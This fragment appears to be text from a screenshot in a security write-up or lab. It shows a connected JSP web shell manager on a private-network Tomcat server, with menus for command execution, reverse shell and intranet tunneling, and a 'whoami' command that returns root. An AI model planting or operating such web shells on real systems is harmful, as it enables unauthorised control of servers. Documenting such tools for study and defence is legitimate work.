 http://192.168.3.10:8080/shell/shell.jsp
URL: http://192.168.3.10:8080/shell/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/usr/local/tomcat/ >whoami
root
/usr/local/tomcat/ >